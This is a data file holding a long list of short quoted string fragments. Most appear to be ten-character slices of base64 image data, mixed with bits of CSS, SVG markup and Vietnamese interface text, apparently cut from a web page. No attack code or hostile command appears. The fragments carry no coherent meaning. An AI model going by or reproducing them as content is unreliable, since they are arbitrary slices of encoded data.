"ZPdQudEJPq", "Yyfny7Xp3q", "NP2enDqbMT", "cmV0s524ly", "93Ka413Jld", "uZm0vGZpJN", "prJo3N08sR", "ChAgAAAF9z", "BogzD3MPYs", "QDgP3xwRvg", "HEPADgCBxY", "mQbXox9K1M", "NIW6GM3xH+", "4LfOABAABA", "TlJO4lTcQ9", " padding-t", "YBv7FH2sz/", "fC5EMIof1i", "eOdDb2ryxY", "ywpn7euR+v", "DPjGss095M", "+5quZe2/C5", "C2giAnHp6C", "akApjPyyDz", "2+Ke/XNduJ", "U22w8S93J7", "Ou4tZvz7eK", "eM3FvrZO4p", "0yxlICS7TW", "08SLCSF0O2", "uFee2MpJ3N", "LEUQ9JFSmX", "vdEpca+02X", "ORKa+/mnm+", "6LuJ9qrRlG", "jCaSQFBm7z", "YcNRIhh6nj", "Je6VNtsPEv", "x8dxTjWVT4", "9pIu4JE3s4", "GdAyGjCH5d", "tDPe0NsO9s", "UOYuYVwLQu", "nuQk7unO0C", "Wd4NeKe3Un", "1hX1xqkz9v", "mHB8Cto54U", "r;\n    jus", "gM+Mbe3n72", "hTpZpaMmSE", "PDNQp4/HMt", "6p0z0y/xTO", "6JexHinriX", "2XbGhjYu5h", "5Ap2oE3S+u", "A88ybyiXu7", "PgAgzcMFAD", "arMGrb80Kx", "NEKYe6+Ve6", "sqmH6JT8z9", "L2nTH6XVuv", "DOfgjNO+8M", "CtAwwMuvXv", "iMQ4W5Nzz3", "/mrF/ZLBUy", "Lez2VTnJ5C", "HEHolsaGhl", "/s7UyJ2hin", "ApxT9yLEPf", "Z9b96muFff", "sTMy9fUzMP", "JnaVMUcIOl", "vn6bKqHPBH", "w3cy0Ooerb", "BLRgfpzPJ8", "2YCpvfWFvm", "zidVktUw/Z", "X3qrk7hnc0", "D3PPgcLcSz", "RdW39xs3Av", "ApIWTa3PKY", "y+XxTpNPXh", "S9irPu8ztD", "IAAD3Eve3/", "1dMKPiF+a9", "ewiLGVx6Gz", "t9GONsZurn", "Fe2TnMS9yI", "Z3EPY+ZuLf", "25zZs7NvZQ", "wAAgGscpgE", "VkpyZfnyNT", "ti5lugtmP1", "rGbegc8E1w", "KbeAc8EF4U", "z1279dLJM+", "RHyzRlC/pk", "+I3V0w+5kS", "SXudW+2Hyb", "nRmMPUSA30", "0rPgRYHL7D", "NWu2WCxK25", "A02wKxCbI1", "SdyLjLQ64x", "gI8Ab7oAAA", "mYmGNmZsqx", "uhc781ifv0", "48HM3+eKsb", "O2VQzK/emw", "NgVmtXklM7", "nEPQAAgBhv", "onload", "grzdjab6vw", "zLT8KluoRN", "fb4MwtSdzz", "/GSza0MTH3", "JLUBGead0t", "dze3d0///d", "45EUwf99r+", "P8TNcBL3bI", "aeA4W5l2bG", "743b1Pcq28", "S5xDwAAYDp", "6mSviVJmPH", "dnFWzC14WY", "qoO8i3qf4l", "aWI7J3FPd4", "AACABQwjH3", "4h8AADrufd", "lem3fIvdak", "+6pfPes9L4", "97u4Y9eZ8R", "7LCeiblnZW", "7inu4MTSLu", "4m5l6dmWho", "qU6tLzTS4H", "czzb+4pLhz", "173Zfpi4l9", "OoM5nJ54WN", "AEAwAGIe+J", "1qbArDavZK", "qhCmLzea+X", "4mKndH02Dl", "1bRP3AFzwC", "Pah9hhGsfU", "n3FAf8m3yV", "BTA/6ZSice", "UqI1xqkzjD", "mPH+HQ3OuV", "6ZWJO5ZncQ", "owDW33FjrZ", "DwCAOTxoAg", "5m/eKO49vO", "h6QmEPeSJu", "tJkn1Vnbkn", "Gd1sJ+6liX", "3TlC3ok/10", "1O4p7uTK1I", "fOwgQgxTB1", "s5iJ988iYi", "pmReL35jtz", "Qkt22Mo+nX", "C1J3PNC3AO", "vEWTG24GY0", "Dcj/cf/cwV", "rpjRg", "GL8RMq0kmU", "uAcAANwWB3", "fOqkEzYey4", "Z3D7kXlDE3", "brands", "yzztOSzOGO", "Pg35bheZ4G", "yTL1dRVBtD", "86 149.59L", "zcPeReUMbc", "qUtPN4uKme", "TpS1tufRi3", "0uLcQ+QAAA", "cY4VWYNW35", "wQOOc7h3mv", "TYca3nmKcQ", "AOT4lf//n9", "ifLtNUrGJP", "gghNFxs1Aj", "inuiXuDNzy", "gEAoxwmAAD", "2OCRsHMyXx", "KYFqXuBygl", "gt0I7QX05E", "x/9zBVxqsz", "60axv3TbPw", "OKe2UjcA4B", "MXxn5YBp1N", "7iWmxL3uzf", "ikG5Px2WMA", "fLNJ1PfbKf", "OfhEQBYhbg", "wAckw/wACc", "HNkR+nyAcA", "TuXl2U7iXm", "eUXqlPE45r", "KstQ9gDAAA", "Tzom8jiaeY", "mYEnglMpDF", "BAJc4JAAA3", "SFnGoWO+6H", "z+SfELklNc", "WMl3jHO7Rz", "fK9N+BBGL8", "o5iFiN8/sm", "zzd6X2W3ff", "40y95k7lwN", "op7Y6vTNsW", "9vF/kAYBt8", "NSu1kO6a2V", "gnito lỗi,", "qfN2eQxTX1", "SRxDwAASPD", "FRenu0k7pU", "ypnXgkEc7r", "Nrccpm4FED", "W5cy3QWzny", "7nv4Bsc6yv", "uEspS5jM1G", "rq2v4h0NmH", "wOSU0oxqjT", "7/F8b1tHug", "5sPwNjYOxs", "/DiQQ479ca", "jTZZ9WZW5K", "eud8VSn//l", "RRae+Fetd8", "s/nSzTvu0M", "95ldvmDzY2", "339tELupd8", "Jh/B9C63Uj", "QAA7sbnf/j", "ZtX65TxOOb", "9V3+XdQvlB", "Lt285wT2sz", "E0zsdyYRiU", "bXox9K1MY4", "TfFvfpmx4V", "pD3yiXtL3x", "vlGhnmKis1", "6z3IdSZzOT", "TKT9CmOS8e", "0X7GGWyaAG", "fBdzO1feK+", "HQ3OuVt8SF", "FTbFvdymuN", "c/hDE0i7k1", "knxC5JTXCm", "LGom7gi3BU", "Xeb4l59c+m", "TpapSVM3C1", "UKnFvIfIBA", "ulOywTinuQ", "nyBMuB//ir", 'th="285" h', "7BnudbcZ8I", "YwcQ8AAJjA", "4l73Zvth45", "YZl8w94yTj", "YGrDw2hcwB", "j2raKRr4vl", "4l7SRNwTJv", "outline: n", "WLCmhB/Ps8", "zh9l8fGc08", "JHUmMvX1Tz", "STu6c7UisQ", "QBmhE6WuXR", "i3rqb4l59c", 'vg" xmlns:', "T93J7dy/96", "VskCweWb80", "6IZcY+454O", "22LewAAt8r", "pm54Xi3tWL", "/HMa/0yxTy", "tHwoJmjgMM", "p0x6kXMsJN", "VokzD3MPcs", "sXfHvl7vve", "w7w6sR93xO", "2wn7oUXxT0", "EfeEiT2cxD", "6oE8nSxT/x", "Bt93x/Lf5D", "PPCxr6Pjz/", "bRWDcn86LG", "X3hT3anudF", "cyy+Leupvi", "7cMYZzNTPx", "xJ7iyPi3vR", "b36ZseFVTb", "Y2NLuw35tl", "nVmQhl0vGJ", "Inu+ja/iLS", "PAICz8OALA", "Pt8HzQ3+l3", "f/cn85Wbyw", "fYOzr2O/91", "bG+Qp1Olsn", "3Ky7OdxL3B", "lsnnmyKdvi", "THaO+9UdLQ", "YZzNTPxcOz", "johJtULlkw", "nMS9pIm4J0", "EvQhxT9xLT", "K5RPdMW1o1", "nMxPtnEbGT", "AOB5HpYAIE", "vz3YOzjjtC", "ical-align", "d7mVqvktzJ", "sdM3FvrJO7", "mt849ZTPjd", "wYUzLU6WSb", "pNgeqcjmVB", "sKnv/s4bUD", "spHMKkLyaf", "XHozB2V7Gs", "WJrZzEPd15", "uJewAAnxw+", "3+aa4V99sJ", "bysAkAbJK4", "Yh7AAC74I0", "454a4BwAAn", "2OQzYdmbGz", "WYe5h7Kgpz", "ACznPvIR99", "j3ud0rXpPn", "2MPNPeQb7u", "AgAAYDdaI5", "    font-s", "eupviXn1zn", "LVHg+6ghTG", "zlwLXSWr03", "wY4S9m8ml5", "occT4zJbw1", "Hc+nn61MC0", "GScIPoxzuP", "Z2V6Slnzcz", "7WaEv8KRMT", "+Abe6xRQz6", "I3TyzYzLT8", "2iXk7inO1M", "mKzQCdsDPc", "WWm1uYdcj9", "uIA5Fp866Y", "em61ILpTnf", "Fvdpe54XVN", "7lUuNn0XkQ", "jD+IuDiW3R", "GJNKZtq2jk", "3ZeKO5dvfg", "j80X/+L9R4", "P3xwRvgwMQ", "BD3AAAA7uG", "Slk71jP0Ts", "yLe6G9V21/", "cxI/BMYCKN", "5eX0+4dwtt", "5uvkpzLH41", "Y+4R9yrL73", "nsform: tr", "iZVpNMpi49", "qbZrjxORDC", "EYtskzL3hu", "vFvasXL98p", "8Fd8ZVaP0w", "L//jd/LZrG", "4BwCwstf+g", "tjlO3AMAoJ", "0lud6S/MGw", "cAwD4xPABA", "YcFmeMd87U", "E036xPCbXO", "CydesVKue3", "8vk802RTl8", "Z7znoE+Iz+", "EojN1VLOuY", "AcArM3hAwC", "cO8L2bzRY2", "lick vào l", "myw75fJm/l", "WazTnMS9yE", "Kc76xD3ACA", "w0tDFjW8Wg", "cHZadxD1lZ", "ZETysTkJum", "6E5n6+qeZ7", "ncS/pJO75n", "u7mm4Q4t/N", "xMx7wdxTJ8", "K174L2kJVJ", "iT9zhtzeMZ", "GnscgMdSgx", "WDcn86LGEe", "mSEnowzx7v", "yi67tLyKdT", "z80LXnsgHA", "Fea2MNJ3LM", "Xu6c3RYdhL", "M9zTWp/h3s", "J26Dr6bqe0", "lNf/zTz/Zp", "bJcpl9KE9+", "8PEPQAAYAX", "mLneyQl/cS", "AHPhzQAA4I", "Wd6HxQyrwT", "dzb4iTulSY", "nstV0Y324l", "B62yA9zlx3", "5FN8W9+o0i", "gtBM+fl9fm", "lik0bopsLc", "GbiBcWQuhl", "XmqTjfzHO4", "sJDdx", "9TzNPLMJPg", "zGm4xvH49i", "/Z734Rn7l6", "bG1LU1evs+", "vcLPjQnHv6", "w7xcNAFiTu", "g51PyiicxE", "AmjG32fwTY", "C7vFvYGOJm", "4ofnkO9lxv", "8KO4BAGzET", "p7o3fKPIBw", "BVajnTL6WJ", "jjNeES4xMf", "ihaWJjRuhG", "cTlAKcW1+E", "nAyUYmNJKY", "ca++eXFA3J", "cB0TrMgR5x", "Pc62zzL/jG", "xbd1Pcq2+O", "9xPmpS1icm", "Y6iXu6sw5x", "8hH3PM5iXv", "qU5XFIr6Yp", "3NN8W92mYf", "aeuO1r9bO+", "nuQk7unO8C", "ZmZh7+5iYe", "JtbrlMXAqg", "8+ZHrzAKcU", " / 2\n    )", "cE/ceEPkAA", "4tY2Lu1ZmY", "+mzfjZO3BP", "hcsmUKkM22", "Bx+4t9lkdd", "zv+I1fPelV", "e4oLg6axTN", "43nnmosmwL", "kx88MxzyHe", "+aRzWbpOls", "rXmU3tSWOY", "9mvo8ZgWcC", "0sLDTHaPei", "VbOL2XRvkJ", "ifELhunFJA", "ObYp7mWVxb", "K3kmMJHGtG", "P+Zt8CH1qs", "KaLTVMXG6i", "TXp9NcapMz", "II5cXGiZBR", "TeXHtpqU9y", "WixTjbGRK1", "GH+prgX3RT", "5n2+iwZ9qz", "Cps0tl4lLA", "7unN0WHYS9", "6auAcAbMEB", "zBMuB9ni3c", "M1M+ag3P/c", "T7cpmhQamd", "zT8QDkHR/u", "qtUgxzkamR", "9L2cfOcRuH", "/VyhNBtxIa", "wpWSBm+spn", "KYtq2ike/L", "0%);\n  }\n\n", "9wAA4BnwwQ", "tmNpwMxoXM", "Lm8mn8yl2m", "73UKz7Q8zm", "rMOcQ8AesC", "KO9Rpdk0Sz", "Y+v4rSMQSM", "80H1u0Hovh", "Df5UY4bVyJ", "tth8m7qU3x", "p0g7j28+1V", "7kM4Ex/xTE", "kGHEvZMLmN", "/IjNDJMqeZ", "7Fus0J3FvN", "t: bold;\n ", "y2jA1UgN9F", "zfWkLoLMJU", "zEvciI63OO", "Dinu70+XxO", "YGrDzdXNT2", "m6ntE/eN3d", "pSkmZkJb4k", "dlJ3FNmlp3", "5EEJor77j+", "rm3uLeC//w", "83E3KszEw0", "b80jww9/NN", "Md6H0KdyUw", "d25B76XV9s", "JLdtjKPp18", "pMZOrrn2a+", "JQg8vMfPwI", "L3lJllZ3g1", "gHV5+AKAjR", "rlMXAqg8+g", "gDjzbNYlvF", "6ntE/eN3dC", "GewAKZ0jIe", "FLnYmdA77J", "76bcQ73Xst", "Uq5iLiOJ2S", "C0fe/Yn09u", "MiblXZ2Lu7", "Wp0sk+tFkj", "lwNYEwcoKZ", "LYxwYocca5", "l7EeKeuDc6", "RYh74l5iSt", "PWJvzaPEEK", "w8S93J7dzu", "NPM/f52zz6", "XvFTRD3tji", "oncU931iHu", "U3I2E3QKiD", "y3QWznylxE", "MPeWMTH36k", "AJm8jn7g3v", "B8OnSeQ74z", "Nff+0n+uZE", "CJMpFP3MtO", "ocjNxsVO6P", "Al9dz4hdnf", "axv7iTdPW+", "8eH3EvriTu", "nFpqz2iWdq", "cW5t7w3JO3", "09cXeb4l59", "OiEn1gs9Mv", "REMbM7ZVDM", "udxD2bMzok", "NCmjSKa3IW", "891Rj8TnTg", "pXhrH1IZUG", "i7tkmH8H0L", "39l3zncA8z", "SzrmO7FCUx", "Vz7YDANgpc", "UJr5vlwycb", "d4tkQlW5Yj", "7ReJebq99U", "AANClHPnEP", "EvQtwT90an", "+JelriXJu4", "2zeNPUzZbX", "4wAAMBqxL2", "sO8OrEfd8T", "b98nHrt5W0", "zExvh4EszM", "Internet E", "TEPCn7SMxk", "Y4S591q552", "E1xr76ZIe6", "EjM+Geaem4", "MzHRfsYZbJ", "aFzAHItPnX", "kMZknvQFfD", "/sp3YGnS+u", "6+UaGeYqKz", "3tK3xL365t", "e) !import", "z3JNt3oKpP", "envtAJZfrk", "jXlMXvYM9z", "EnPbBKFlgE", "GOHQAwDALn", "wRYfMEv8PG", "sDIrF/3NuR", "yTNfZFLRxq", "/3NuReel1f", "dxT3fWIe4B", "Ves4ZYJYEb", "thdxbKO6V6", "pZ5DvjM8w/", "orj3wt9/8B", "mOI8JzuiQ1", "BhIahzSpmR", "03rKV4ny5x", "56Gfp3h3vc", "-top: calc", "+2zi9F0eG8", "WwCAABnIp+", "jEPbORuAcA", "cJJ10CX4Tn", "rhX2+u8sNq", "7i1EPgCA/b", "ue3n76Oed3", "xQhxLTX39N", "kO+MyJH+MN", "GBqV20sk0G", "ZZ6UfSRmsk", "xD2Lc3RYdh", "vXx3vl7j2i", "OuhDMn9csh", "/cixD1xLzE", "UAAA4NHFP3", "J/Oe4Sdae/", "05LM4Y75yp", "jnTL6WJ79s", "u9xK1fwWZs", "e7bJRzC9y6", "TbmHuiWyDj", "9capMrRYpx", "DQgvvIR9wj", "DW5iv4AAB2", "ezjwldMYlJ", "cU/ci9hw3F", "1lQzi+3pl/", "euDd4w/xNc", "dc7cMYZzNT", "4ap8KMbz3F", "AACI6I984p", "HZ/6QieU6Z", "GAEA9slnPQ", "JItzky/xTM", "ngc45Ph3yb", "lpVbx", "ZbFvXU3xb3", "hC5mbS8Zmk", "3Bsz2XxIxs", "d6CqT0adAc", "DvjVNlanWp", "vcEbpm6KfA", "1x73ab124X", "lor);\n    ", "Z7ivWcMsEM", "HAADH5oEfA", "rhSmLDbVvs", "9MHEvvSnu1", "U7LtfmAcz+", "AAIAnvOIXB", "jZp5DvjOeP", "f610TZwq07", "fJZeAk4wWz", "2b7YeJeelP", "dlPvgGeCi0", "o-size)) /", "bI3uwUTOpv", "b/LY2MNtO+", "EeJgGAmxD3", "97G3IXTDPv", "5zhnsACmdI", "T7NW3gmMJH", "qkT7Ly9Xkk", "1Nd5x6ISPc", "7ol7EeKeuJ", "yOfuDdzU9y", "u5MrUjcszq", "yJfMQ932Di", "i/rk/na3eW", "e5GR6R6TLE", "+wKe5tvinu", "5h7lnEeYe5", "bIu3cBL36k", "6Je4M3zN8U", "8h3tapstiw", "raL/7u77Sf", "e672YYyzma", "sSTPvF8phc", "Hea/mO9T6E", "wWzMrDva/H", "ez0ncs1inO", "3PHZMPoXn6", "EULILMw9zD", "K1vHNDkmM6", "Q03o3EBcyw", "Bj5FP3Ktv9", "FM48e7xH7F", "z/TBxL70p7", "ytTXeceiEj", "OlnkO92QXb", "//y/s0txe4", "AvGOdx7Ld+", "wAeePEGAFj", "4s/+vfI987", "CT/YAgDM5z", "DPBRaHMGe7", "ihR8JBbxD/", "DVM286AutR", "LPO05LM4Y7", "lumvvbr6fu", "tgus+mVGMe", "rou4j3KTZl", "cQ5geh/9xt", "hX2+u8sNqm", "AA74E0EAAD", "mJK3OvebD9", "DgAA7InP9g", "2/QPvHPKtx", "ZUxzgzJLJ5", "16Y5TL2SEm", "XDTrmS0AR0", "nBPazPce6r", "e0VILpJWZW", "eztxL2eW+1", "Z+huQX7ocj", "p7nVuinu5T", "1U9zLbYp7m", "eF6fKLM/ij", "hH3PMNJO75", "tVqkGGcj03", "+fTncS9pJO", "JqzQklrrIZ", "X3ARxb4uTu", "4AAMA5fEAC", "PNUy/5GfGf", "0MkyNan0wQ", "/Sj7LgSNnL", "u5WP6wT9Cm", "2uDcQ9/z60", "gJKfdyaxd8", "Kmd+y88896", "1/k++MZ41H", "K8WMm1uuUx", "mPicicr9MW", "PMUFZuJOlm", "vk/zFp4JTK", "QVpviXn2z6", "/DhSKA4W94", "5lQfD7Bd9m", "G/m+DLRtOq", "l+rDum1bG1", "ibm3j4m5p4", "allenge.js", "N+xmsdy7Xf", "JX5jQ9yrDp", "9J3LNYpzmJ", "1vc4Lq22Ke", "nvtR9l0Imj", "I8cF0Qtc2r", "Zd3mSs3Qxv", "AAAAJ+cbyI", "U/V7D7PUeT", "c7v+v/kn2Z", "j8ExgIo1p2", "7qU2Lw6Ie9", "EPQAA+Ezwo", "uAjmyx/uTf", "oXp2/uJe4t", "2oQ93y+Vyd", "zqJex4zcW+", "5h7by1//28", "PN6xIw41U6", "s9lU5yeQtI", "6QC8bmF7Nh", "lZlam3fI/a", "M15rnFPvyT", "U9cW/kBpEP", "syTso/ETHY", '="284">\n  ', "6VmD/+i/9K", "/z1c29N2Hy", "DPSIn", "u+ZzEPYtzd", "cAAODoHL4B", "I3Mvt3d0s7", "F2U8HMM8FF", "s1L/uVbviX", "RL3dGcd4h4", "Nvrga5Sy5l", "hhBDKiRcnQ", "CY9iBIZ9q2", "KeDxz7dZPJ", "Gv9MsU8vQw", "oY2JuYe5J3", "C351PiN1dM", "VLMH+9DAUy", "/QzV8SpMh8", "L42+0ezika", "PX1ujt+8Rj", "JJ9Nk4GLq+", "JACD0U5h7m", "K3NxjhVZg1", "+wXN1hX1xq", "PA01hkhjqU", "yHwYatyBl8", "k+uUk66bJ+", "/Th3+T7yRh", "4aEKAG5E3B", "mRTMmH0II5", "JNHFl65gmx", "Gd0SGpCMUa", "bjMzMePcGj", "7Y4cW+hk7i", "oQfz7PEesW", "B/76N0SlBN", "0k7g1GEPdE", "EJliVI85np", "Vab/DiQQ47", "NZIaQLc++1", "nxc29n18/F", "zU2nTHqRcy", "83008 68.8", "K09A+w73vr", "UfSRmskOhe", "4QuCY4jwnO", "tfPh3tfjHP", "Q71Yp3mpuY", "4eJewAAwAC", "4ZH3GkVaPm", "T3Ctsinu5T", "RnHeIeAEAX", "9Al+pm6+TZ", "GvmIe22cxD", "M4GJNKZtq2", "9OcEUqav3V", "Do4Qejmxsa", "/pm1l1q+P9", "z0ncs1inOY", "m7+lzuZv2d", "1UzW9hpgyE", "ngkfNAAAAH", "h3eutYLfGX", "10LgGSlAxn", "EPXEvMSXud", "Sx3SRC3WyT", "JmXgOGY+3J", "ition-left", "YAZ4DJl1Y0", "LHTHaO+9Ud", "NSmHvLmJh7", "FPXwXcztX3", "lY3xzGv9Ms", "dcQY+TtAQ4", "nGqn2jGoVN", "aW02xvlemH", "14i8gEAPO3", "5t7w3JM3id", "KklwbRfLI/", "LtblgnwYjc", "VvLjAdwAAI", "p9amHuYexZ", "XSyTKz3IdS", "DZm8gn7lU2", "zHmcfdCpjU", "YXH+G1Ll0j", "8TlTlbAe5G", "90O6aj6oft", "nLAUoprsVP", "S3dyEveKmy", "OBBvEY+4t5", "DLfeQj7s1y", "U4jX6AM+J+", "YmoHRnAjND", "S9yEirMw5x", "fFLOwHROXO", "v8ZnvpBpYS", "Zx3QvTmBCw", "Wrfc5lcjfE", "PdWOYl7Fuf", "EFJmpmZ8HZ", "kGGcj03/3G", "vtxRtCZiYY", "GzGvxU5hOS", "uAiaUUsUxd", "G22QDdCezE", "N7NOgOWhgT", "v6l/B4P/eL", "AEPfEvQxxT", "4Oy07injKz", "O3XJrYn8yv", "SimuxU86Jv", "PfjjKAzEw1", "zQF3dSpqaV", "IBFXEY+4l5", "PuLehSeKew", "uKTPLzvBqx", "McU/cu3pV+", "wY69v/3ef/", "qYjGTMzRYu", "+byai+Urr5", "ph2QAAOCQP", "LQZmZ4bd4h", "PuZuc+9NmH", "pMPcw9yzC3", "zmbQFFTDg+", "edAYe6lmfH", "AAGyaF1cAA", "gHD/4AADT7", "cA5jeR78x9", "iTuCfuRYh7", "Kc5iXuRkVZ", "tify-conte", "PPCxv7Pj7+", "JuZenXkpzL", "pmdtsoZlOh", "iwiZ4/KDzX", "y/Qub9hxbM", "QA2Eo68t2O", "V/mqPXEvQt", "uTqgef4rn+", "EaJe+JehLg", "4LmCviVJn1", "DT/+c/4mH0", "Wyg9CezkTd", "GnsxTTF5ne", "frzptojZEa", "9mkXs71DFN", "J1SGTDfGXp", "c3/XvcZFOI", "6sn3GuYc5w", "I23XF6nZuv", "YAAJjmKfKJ", "yLu+bzEvbL", "prgn7hWfvO", "/6Ef9i4FAA", "k88LGvo+PP", "dwFk8+5cnR", "ThDcg8k4a+", "QNzzQtxzOG", "2XFhlU9yrb", "G3LM7iXs16", "3/yOZWXZzs", "bWqW/Felc8", "xC7JItzky/", "Mx90R9g9jL", "DUhOkW4rj5", "Zv+u1x0csT", "AAjb5+/+9d", "K5/vuf20DO", "6ufCwbkf7z", "E54OPGY26e", "SYy9fVPM9/", "amfCwfnfrz", "gYk0pm0Lcu", "KfMuf6x4wc", "MzH39jHvZu", "LZXQ4ROgut", "xh14aZwqM/", "/PId87zT4A", "yzWKc5iXuR", "bZyPTf/Ybl", "oUxMbpJOug", "PfbKfzoTOJ", "2SmlCMUafT", "vqgIeQM93C", "f5b1/5Cv5A", "5O4pztTKxL", "zB2wzJHxK5", "sx7KkNwvh5", "BoJu6JexHi", "TNwDAIASh1", "fTZy+y2Pju", "5mXR8Julkm", "ymNy/RlSp6", "Z+0XzNoBmz", "1xb/CG+ZvP", "vybzdrnsb2", "yiXtL3xL36", "81Qv+3fBOZ", "Oad0EjnSze", "rNAJ2wM99z", "B/7CV/IBAJ", "rx4JGtZeqs", "wXv/Mcz/Kv", "xEc/USA3UK", "43sUkwvdOR", "1hJ2HsVwud", "f/yxsUCDh3", "OQd3y4Xy1k", "9qlV2oAACA", "+ufCXQmMUW", "TTKT9CmOS8", "zOD5eco8Oy", "65z1bRP3AF", "5WbiYqd0fT", "ncflD6Z9Nn", "JMR/sudlek", "A4BPCW98AA", "eZiTi0Jpv1", "xxd5viXn3z", "fsn+d/6u7/", "BOZh7zRZdD", "OS5gHnsYiM", "g/+GP+Jh9C", "1jqJe7qzDn", "Z14Kc28ZE3", "8C69.3295 ", "QQQkgQL1KE", "ABl4pGPuHc", "jUSSdsDPcb", "NVTHps6mOX", "PP5vj/6Y3/", "4KJQ5wz3Z5", "SpI3Hv+cuf", "EFgiq", "tRqkWKcjUy", "nxSNZy9Jbn", "NJ1PfbKfzo", "+JwAAEOGzB", "aePinsh4l5", "cE/dKz4xuX", "nFmp3/JNwO", "S12Rinyqxh", "zmemrJl+Z/", "XRM8/ks1sk", "AijWnbKhr5", "3rjPcY5iOB", "dGpwTVXOc9", "nxn7RfM2gG", "6Zu+KfyBBw", "xzz83E3Ksz", "LmX4pTXzfL", "qfO5bJcpl/", "DPjUKa+/9o", "oZZtIlo5a5", "wTDf5UY4bV", "r2LzR9n7Mv", "06nbw5xM5y", "UoCTNzEx4O", "TlboizspU9", "sR4tjO35x9", "6MIw8t2+Kn", "cEZb5BP3sr", "RVBtD9cMFO", "T34r1rni60", "0A8sIIdPml", "jtC09c7JRv", "Tw1kwenaOT", "aGTZd7fwqa", "eHViHt2J3G", "SzCVN3PApj", "còn lại: ", "FMjdRAndL2", "+Rnxn7vm/D", "2cRsZPcres", "b96muFffLN", "uBmNC5hj8a", "bKGph8CH0u", "AElEQVRgQt", "STulSa2cxL", "s32w8S99Ka", "3TCzBnuCSy", "3LPRHzE0jG", "cbZyPTf/Yb", "Oa1fplinl6", "IAOcDLinrg", "6+m6ntE/eN", "wWnu5iJ988", "xvlHQ5S5n+", "c8F0cxybS7", "NOdj6dfLUz", "pmatlPE+/7", "DHniKfuLf0", "pIu4JE9s5i", "ynuRTf3GPc", "jrP5apSyd7", "bdLY/JyZBm", "36ktvdRL3b", "erfjyKdYuY", "zLd7C6b00+", "mtXklM7U23", "j4AAGAVPrs", "CRBycAmEjc", "9yrQdzz+V6", "IA5HAYAAA7", "wNdpZYz/VK", "n7ol7EeKeu", "N3GeTaDZ8m", "ugcnTwxUKe", "Vvht555Dv8", "2cj036mG5X", "6Je4kpca97", "T65/l6WSZ+", "5DvdkF2/B1", "/96Xz3r/+G", "XewW+u17Xm", "8vrUO9zuXy", "Pq2hq9fZ94", "f2N7HvPtAc", "scgMdSgx/f", "6+qeZ79O8k", "GO6FycwHZ9", "rzf7d3Z9tt", "vYqz7vM7Q3", "b35m2Ke/XN", "WPAZRktGFq", "dEJliVI85n", "nsIwFxezT+", "yA9dbiYudk", "fbu4nHv7o1", "msghO4kzD3", "QaiedTJOBi", "eyVqW3upMf", "N1ssznHu4R", "54l74l6EuC", 'id="patter', "bVOqU8OxPu", "jYzbZDvu0X", "cc/nJO5ZrN", "pl/d4ebUaF", "1VaI2PCFsi", "BR7LFLfRwy", "e1avaN8W9I", "efckN/bnGv", "jnM1M/Vw4O", "BiTSmbato5", "8p8/AiH5l6", "Pmkyqcapl/", "DF3ICsz5fX", "5zMS9tU7in", "OilNl5moKx", "nltf+mlk2V", "+hBDqFf8ff", "Ms5EpUe+Q+", "T9xLTIl73Z", "5g3BK4JzmO", "9WFC8fkE32", "r170NuZde1", "CSY3ulIJhS", "json", "2HzL936w+b", "/33f/aBnQ2", "+Ek7tkWb+H", "Rt8h6nrXk8", "BxL2Ei7gkT", "Xik3e+JvIB", "6L6y2Ke6Je", "zPRbPPNav0", "ceSNyrL93J", "ky7xSQ+9Kt", "YcHwK2jk75", "inu1vc4Lq2", "Zuo7Elqmv/", "6fKPCn7SMx", "AHbKIQ0AAA", "XJm8x2lrHq", "/nRYwjzwNB", "Qhx71BxbyH", "TXEvtynubb", "MBGiHviXoS", "Ux3wexnShz", "+gul99HNNs", "7FmHuYe45U", "yr8B31+t6E", "Q+QAAALbLC", "cz69fFeuXu", "O8W9ysU3iH", "U7cSxP3AIC", "mS5j6ureZ7", "KENyvxxyWh", "1SzqYbpl/z", "p4+9SRm1Nx", "E3WyTB/Wfd", "cW/whvmb4l", "IBniXviXoS", "nifGbKmul3", "qb4p64N3jD", "BIP3wAAOyL", "cG5H+8/+pk", "B4h4AQC8HH", "uRDwCAvbn3", ".459961 29", "bus0k0u57S", "TpZpg/rvml", "AAPDh+RL5i", "ZIe4BwD1cz", "JeRmp2EvfC", "9yr7XVeWG1", "KYkNuFtJp/", "XkE3uFwb7z", "gCLzYAAPCA", "lYKIc/1N00", "5zEPdviLZz", "TKX7mqd+iS", "1OcKhNzzzb", "c3fHqDfnM/", "1tinviXpa4", "5UAKAIHFP3", "Wb+H0XhrEv", "hHmtU3rq9L", "m4txD5AAAA", "BTa9MdZ5KH", "rZO4pzvrEP", "7NvV55S1yY", "DfbSzewlBA", "J+5574JFsc", "1pkidt8tjm", "e3GlcKUxab", "AJt7HvnEPX", "OZ+xfN997+", "jHoj7lWcdZ", "CN0ssylu1q", "gAQAABnyJf", "eeVz+YNpnE", "7v8cAANBO3", "gz33sHmjz0", "MTSxzLmOdw", "y79dPJMu3b", "kRI+yhOod7", "E4mJh9CCKF", "4kAQDgU/Dj", "XI+7l5sQ9A", "cpmhQamddD", "o8SA4XDinu", "IAwFRtkU/c", "wM6NdOpm+4", "0siJ0TgB06", "7iHtp4h4AA", "zC/7+OQKbx", "XNPnVeEnWk", "AAPbNQRYAA", "95ZveNev/b", "L2y8+7QLid", "hnsM0/EA5B", "9EFADxJ3BP", "vXr5T3Ktcf", "MyW8NZNH5+", "rt346WaZ92", "m3L0uLcQ+Q", "Whq93Hpc/m", "w99LM+GSYe", "0f7bv5EY2N", "p4A4w70vbP", "TuKTPLzvBq", "mSZhpYsKaE", "TYe65mZh7N", "uCdM7OEk7l", "//hP5gvkgg", "sDdjU9jLhb", "n9HP36fHNn", "5Hpv1MNy/0", "08X27ZNoOo", "FFDHXJg/1X", "Z83M/Pclf8", "Oo0scU9sn7", "p0n7s7Rr05", "mfi4cnPvx/", "nyNLTfcO97", "6z5t7Z6kyr", "WuJcm7gEAw", "wUShzhnuyz", "p6NwORDCCE", "EPbORuAcA8", "hM4nVZLVMP", "qszyLO444x", "ezOAKDTUw4", ' fill="#B1', "RdGaioY0Z2", "kvDXStfEqT", "gH1z5N/meE", "b29R/L1KWT", "8/wqG51ytv", "SZcShT339t", "UAAAh4E/nE", "9PiF2SmuBM", "LhT3rl68fK", "cK/Dd9brex", "mfnuSLPEw+", "E+8MFM4U7c", "3ISKszDnHP", "rLvQLfXa/r", "npT3Ktvdlx", "qEFJmpmZ8H", "OCCUN4DqmM", "eD1Udt4d2u", "9Yh7gEAwOe", "ryPVVojY8I", "x-sizing: ", "idll7r0Jkw", "Rx8YEth3y3", "chXlfnCqzP", "0hnE6bueBT", "Q7LaVeTz9a", "ZdmxifD3HM", "1/PzEMSvju", 